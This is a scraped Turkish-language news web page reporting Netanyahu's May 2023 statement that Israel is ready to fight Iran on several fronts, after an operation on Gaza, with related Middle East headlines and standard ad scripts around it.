</a></div></div></div><div class="td-post-content tagdiv-type"><div class="td-featured-image-rec"><div class="td-post-featured-image"><a href="https://www.marbutahaber.com/wp-content/uploads/2023/05/64BE7971-5C1A-4809-953C-23ABB6B9895D.jpeg" data-caption=""><img width="696" height="465" class="entry-thumb td-modal-image" src="https://www.marbutahaber.com/wp-content/uploads/2023/05/64BE7971-5C1A-4809-953C-23ABB6B9895D-696x465.jpeg" srcset="https://www.marbutahaber.com/wp-content/uploads/2023/05/64BE7971-5C1A-4809-953C-23ABB6B9895D-696x465.jpeg 696w, https://www.marbutahaber.com/wp-content/uploads/2023/05/64BE7971-5C1A-4809-953C-23ABB6B9895D-300x200.jpeg 300w, https://www.marbutahaber.com/wp-content/uploads/2023/05/64BE7971-5C1A-4809-953C-23ABB6B9895D-1024x684.jpeg 1024w, https://www.marbutahaber.com/wp-content/uploads/2023/05/64BE7971-5C1A-4809-953C-23ABB6B9895D-768x513.jpeg 768w, https://www.marbutahaber.com/wp-content/uploads/2023/05/64BE7971-5C1A-4809-953C-23ABB6B9895D-1068x713.jpeg 1068w, https://www.marbutahaber.com/wp-content/uploads/2023/05/64BE7971-5C1A-4809-953C-23ABB6B9895D-629x420.jpeg 629w, https://www.marbutahaber.com/wp-content/uploads/2023/05/64BE7971-5C1A-4809-953C-23ABB6B9895D.jpeg 1200w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="64BE7971-5C1A-4809-953C-23ABB6B9895D" loading="lazy" /></a></div></div><p>İsrail Başbakanı Benjamin Netanyahu Salı günü yaptığı açıklamada İsrail’in İran’la birden fazla cephede savaşmaya hazır olduğunu söyledi. Açıklama, abluka altındaki Gazze’ye yönelik Ok ve Kalkan Operasyonu’nun başlatılması ve aralarında kadın ve çocukların da bulunduğu 15 Filistinlinin öldürülmesi ve 22 kişinin de yaralanmasının ardından geldi.</p><p>“İsrail’in güvenlik sorunlarının yüzde doksan beşi İran’dan kaynaklanıyor,” diyen Netanyahu, İsrail’in, İran’ın nükleer silah elde etmesini ve ‘ülke etrafında terör cepheleri kurmasını’ engellemek için elinden geleni yapacağını ileri sürdü.</p><p>İsrailli lider, “Benim politikam İran’ın nükleer kapasitesini mümkün olduğunca durdurmak; şu ana kadar durdurdum ama engelleyemedim,” derken, İran’ın İsrail’e karşı ‘çok boyutlu’ bir kampanya başlatmasının da engellenemesi gerektiğini savundu.</p></div><footer><div class="td-post-source-tags"></div><div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Paylaş</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Firan%2Fnetanyahu-iran-ile-bircok-cephede-savasmaya-haziriz%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Netanyahu%3A+%C4%B0ran+ile+bir%C3%A7ok+cephede+sava%C5%9Fmaya+haz%C4%B1r%C4%B1z&url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Firan%2Fnetanyahu-iran-ile-bircok-cephede-savasmaya-haziriz%2F&via=marbutahaber" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/&amp;media=https://www.marbutahaber.com/wp-content/uploads/2023/05/64BE7971-5C1A-4809-953C-23ABB6B9895D.jpeg&description=İsrail Başbakanı Benjamin Netanyahu Salı günü yaptığı açıklamada İsrail’in İran’la birden fazla cephede savaşmaya hazır olduğunu söyledi." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Netanyahu%3A+%C4%B0ran+ile+bir%C3%A7ok+cephede+sava%C5%9Fmaya+haz%C4%B1r%C4%B1z %0A%0A https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Önceki İçerik</span><a href="https://www.marbutahaber.com/turkiye/55-seyh-turkiyedeki-secimler-icin-ortak-aciklama-yapti-turkiyedeki-secimler-muslumanlari-etkileyen-islami-konulardan-biridir/">55 Şeyh Türkiye&#8217;deki seçimler için ortak açıklama yaptı: Türkiye&#8217;deki seçimler Müslümanları etkileyen İslami konulardan biridir</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sonraki İçerik</span><a href="https://www.marbutahaber.com/ortadogu/2022de-en-cok-yabanci-yatirim-ortadogu-ve-afrikaya-akti/">2022’de en çok yabancı yatırım Ortadoğu ve Afrika’ya aktı</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.marbutahaber.com/author/admin/">admin</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://www.marbutahaber.com/author/admin/"></span><meta itemprop="datePublished" content="2023-05-10T12:45:51+00:00"><meta itemprop="dateModified" content="2023-05-10T12:45:52+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.marbutahaber.com/ortadogu/iran/netanyahu-iran-ile-bircok-cephede-savasmaya-haziriz/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1-300x103.png"></span><meta itemprop="name" content="marbuta"></span><meta itemprop="headline " content="Netanyahu: İran ile birçok cephede savaşmaya hazırız"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.marbutahaber.com/wp-content/uploads/2023/05/64BE7971-5C1A-4809-953C-23ABB6B9895D.jpeg"><meta itemprop="width" content="1200"><meta itemprop="height" content="801"></span></footer></article><div class="td_block_wrap td_block_related_posts tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script src="[data-uri]" defer></script><h4 class="td-related-title td-block-title"><a id="tdi_5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4" href="#">İlgili Haberler</a><a id="tdi_6" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4" href="#">Yazarın Diğer İçerikleri</a></h4><div id=tdi_4 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/bati-seriada-filistin-direnisi-ile-isgalciler-arasinda-siddetli-catismalar/" rel="bookmark" class="td-image-wrap " title="Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/f342d604-65e8-11ef-a799-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/f342d604-65e8-11ef-a799-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/f342d604-65e8-11ef-a799-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/bati-seriada-filistin-direnisi-ile-isgalciler-arasinda-siddetli-catismalar/" rel="bookmark" title="Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar">Batı Şeria’da Filistin direnişi ile işgalciler arasında şiddetli çatışmalar</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/binance-israilin-talebi-uzerine-filistin-fonlarina-el-koydu/" rel="bookmark" class="td-image-wrap " title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/6251c036-6531-11ef-8af5-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/binance-israilin-talebi-uzerine-filistin-fonlarina-el-koydu/" rel="bookmark" title="Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu">Binance, İsrail’in talebi üzerine Filistin fonlarına el koydu</a></h3></div></div></div></div><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/isgal-guclerinden-bati-seriada-gazze-senaryosu-cenin-tulkerim-ve-tubas-kusatildi/" rel="bookmark" class="td-image-wrap " title="İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/6bb791c8-6518-11ef-914d-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/6bb791c8-6518-11ef-914d-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/6bb791c8-6518-11ef-914d-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/isgal-guclerinden-bati-seriada-gazze-senaryosu-cenin-tulkerim-ve-tubas-kusatildi/" rel="bookmark" title="İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı">İşgal güçlerinden Batı Şeria’da Gazze senaryosu: Cenin, Tulkerim ve Tubas kuşatıldı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/hrw-filistinli-tutsaklara-elektrosok-ve-tufekle-tecavuz-iskencesi-yapildi/" rel="bookmark" class="td-image-wrap " title="HRW: Filistinli tutsaklara elektroşok ve tüfekle tecavüz işkencesi yapıldı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/537510dc-6463-11ef-8d09-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/537510dc-6463-11ef-8d09-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/537510dc-6463-11ef-8d09-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="HRW: Filistinli tutsaklara elektroşok ve tüfekle tecavüz işkencesi yapıldı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/hrw-filistinli-tutsaklara-elektrosok-ve-tufekle-tecavuz-iskencesi-yapildi/" rel="bookmark" title="HRW: Filistinli tutsaklara elektroşok ve tüfekle tecavüz işkencesi yapıldı">HRW: Filistinli tutsaklara elektroşok ve tüfekle tecavüz işkencesi yapıldı</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/ateskes-gorusmelerinde-ilerleme-saglanamamasi-uzerine-hamas-heyeti-kahireden-ayrildi/" rel="bookmark" class="td-image-wrap " title="Ateşkes görüşmelerinde ilerleme sağlanamaması üzerine Hamas heyeti Kahire’den ayrıldı" ><img width="218" height="150" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/6cc63368-6373-11ef-9709-00163e02c055-218x150.webp"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/6cc63368-6373-11ef-9709-00163e02c055-218x150.webp 218w, https://www.marbutahaber.com/wp-content/uploads/2024/08/6cc63368-6373-11ef-9709-00163e02c055-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ateşkes görüşmelerinde ilerleme sağlanamaması üzerine Hamas heyeti Kahire’den ayrıldı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/ortadogu/filistin/" class="td-post-category">Filistin</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/ateskes-gorusmelerinde-ilerleme-saglanamamasi-uzerine-hamas-heyeti-kahireden-ayrildi/" rel="bookmark" title="Ateşkes görüşmelerinde ilerleme sağlanamaması üzerine Hamas heyeti Kahire’den ayrıldı">Ateşkes görüşmelerinde ilerleme sağlanamaması üzerine Hamas heyeti Kahire’den ayrıldı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_2 td_block_widget tdi_7 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_7" ><script src="[data-uri]" defer></script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Son Eklenenler</span></h4></div><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_2 td_module_wrap td-animation-stack"><div class="td-module-image"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" class="td-image-wrap " title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" ><img width="324" height="160" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-324x160.png 324w, https://www.marbutahaber.com/wp-content/uploads/2024/09/Ekran-Resmi-2024-09-02-15.04.42-533x261.png 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı" loading="lazy" /></a></div>                <a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/" class="td-post-category">Batı Asya ve Kuzey Afrika</a></div><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/batiasyavekuzeyafrika/irandan-pakistana-tamamlanmamis-dogalgaz-boru-hatti-nedeniyle-son-uyari/" rel="bookmark" title="İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı">İran’dan Pakistan’a tamamlanmamış doğalgaz boru hattı nedeniyle son uyarı</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-02T12:10:59+00:00" >Eylül 2, 2024</time></span></div><div class="td-excerpt">
İran, Pakistan’a sınır ötesi doğalgaz boru hattının kendi payına düşen kısmını bitirmesi ya da uluslararası tahkim ve muhtemelen milyarlarca dolar para cezasıyla karşı karşıya...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" class="td-image-wrap " title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/979d6250-6607-11ef-90e4-00163e02c055-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/filistin/israil-ordusu-gazzeyi-kontrol-etmek-icin-yeni-bir-birim-kuruyor/" rel="bookmark" title="İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor">İsrail ordusu Gazze’yi kontrol etmek için yeni bir birim kuruyor</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T11:09:26+00:00" >Ağustos 30, 2024</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" class="td-image-wrap " title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2024/08/818818Image1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/irak/iraktan-celiskili-turk-ihasi-aciklamalari/" rel="bookmark" title="Irak’tan çelişkili “Türk İHA’sı” açıklamaları">Irak’tan çelişkili “Türk İHA’sı” açıklamaları</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-30T10:02:01+00:00" >Ağustos 30, 2024</time></span></div></div></div></div></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategoriler</span></h4><ul><li class="cat-item cat-item-25"><a href="https://www.marbutahaber.com/category/analizler/">Analizler<span class="td-widget-no">46</span></a></li><li class="cat-item cat-item-21"><a href="https://www.marbutahaber.com/category/arapsolu/">Arap Solu<span class="td-widget-no">39</span></a></li><li class="cat-item cat-item-10"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn<span class="td-widget-no">7</span></a></li><li class="cat-item cat-item-331"><a href="https://www.marbutahaber.com/category/batiasyavekuzeyafrika/">Batı Asya ve Kuzey Afrika<span class="td-widget-no">11</span></a></li><li class="cat-item cat-item-13"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri<span class="td-widget-no">24</span></a></li><li class="cat-item cat-item-22"><a href="https://www.marbutahaber.com/category/dunya/">Dünya<span class="td-widget-no">238</span></a></li><li class="cat-item cat-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-4"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin<span class="td-widget-no">435</span></a></li><li class="cat-item cat-item-67"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi<span class="td-widget-no">4</span></a></li><li class="cat-item cat-item-7"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak<span class="td-widget-no">50</span></a></li><li class="cat-item cat-item-8"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran<span class="td-widget-no">97</span></a></li><li class="cat-item cat-item-11"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar<span class="td-widget-no">25</span></a></li><li class="cat-item cat-item-6"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez<span class="td-widget-no">43</span></a></li><li class="cat-item cat-item-26"><a href="https://www.marbutahaber.com/category/kultur/">Kültür<span class="td-widget-no">16</span></a></li><li class="cat-item cat-item-15"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt<span class="td-widget-no">1</span></a></li><li class="cat-item cat-item-17"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya<span class="td-widget-no">37</span></a></li><li class="cat-item cat-item-9"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan<span class="td-widget-no">70</span></a></li><li class="cat-item cat-item-19"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır<span class="td-widget-no">38</span></a></li><li class="cat-item cat-item-3"><a href="https://www.marbutahaber.com/category/ortadogu/">Ortadoğu<span class="td-widget-no">457</span></a></li><li class="cat-item cat-item-330"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler<span class="td-widget-no">18</span></a></li><li class="cat-item cat-item-20"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj<span class="td-widget-no">9</span></a></li><li class="cat-item cat-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan<span class="td-widget-no">27</span></a></li><li class="cat-item cat-item-5"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye<span class="td-widget-no">212</span></a></li><li class="cat-item cat-item-12"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-18"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus<span class="td-widget-no">17</span></a></li><li class="cat-item cat-item-332"><a href="https://www.marbutahaber.com/category/turkiye/">Türkiye<span class="td-widget-no">55</span></a></li><li class="cat-item cat-item-14"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman<span class="td-widget-no">3</span></a></li><li class="cat-item cat-item-1"><a href="https://www.marbutahaber.com/category/uncategorized/">Uncategorized<span class="td-widget-no">2</span></a></li><li class="cat-item cat-item-16"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen<span class="td-widget-no">35</span></a></li></ul></aside><aside class="td_block_template_1 widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <script>(adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-6330985485402136",
          enable_page_level_ads: true
     });</script></div></aside>
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_8 td_block_template_1 "><style>/* custom css */
.tdi_8.td-a-rec{
					text-align: center;
				}.tdi_8 .td-element-style{
					z-index: -1;
				}.tdi_8.td-a-rec-img{
				    text-align: left;
				}.tdi_8.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_8.td-a-rec-img {
				        text-align: center;
				    }
                }</style><script type="text/javascript">var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6330985485402136");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
